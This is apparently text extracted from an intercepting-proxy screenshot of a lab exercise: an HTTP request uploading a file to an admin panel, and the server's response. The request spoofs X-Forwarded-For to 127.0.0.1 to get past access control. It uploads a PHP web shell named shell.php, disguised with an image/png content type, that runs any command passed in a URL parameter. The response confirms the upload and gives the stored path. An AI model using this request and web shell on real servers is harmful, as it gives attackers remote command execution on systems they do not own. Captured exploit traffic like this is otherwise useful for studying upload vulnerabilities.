 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.9
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------2207973291325701214727​87614879
9 Content-Length: 390
10 Origin: http://10.0.2.9
11 Connection: close
12 Referer: http://10.0.2.9/adminstration/upload/
13 Cookie: PHPSESSID=t2h6122qa0kpr74qb57j58sa94
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------220797329132570121472787614879
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php $var=shell_exec($_GET['cmd']); echo $var ?>
21
22 -----------------------------220797329132570121472787614879
23 Content-Disposition: form-data; name="submit"
24
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Aug 2022 12:38:21 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3008
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/1660567101shell.php<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23